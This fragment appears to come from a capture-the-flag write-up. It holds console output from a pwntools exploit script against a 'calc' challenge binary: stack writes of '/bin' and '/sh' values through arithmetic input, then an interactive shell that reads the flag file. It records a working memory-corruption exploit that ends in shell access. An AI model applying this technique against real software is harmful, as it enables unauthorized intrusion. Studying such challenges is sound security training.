 python3 exp.py
[*] Write add into stack: -7842944
[*] Send: +367-7842944
[+] ==> Succes write into stack: 0x8049a21
=============================================
[*] Target: 0x6e69622f
[*] Value leak: 0x77ac80
[*] Write add into stack: 1844557231
[*] Send: +368+1844557231
[+] ==> Succes write into stack: 0x6e69622f
=============================================
[*] Target: 0x68732f
[*] Value leak: 0x6df1b5af
[*] Write add into stack: -1837712000
[*] Send: +369-1837712000
[+] ==> Succes write into stack: 0x68732f
=============================================
exp.py:47: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See h
ttps://docs.pwntools.com/#bytes
p.send('\n')
[*] Switching to interactive mode
$ cd /home/calc
$ cat flag
$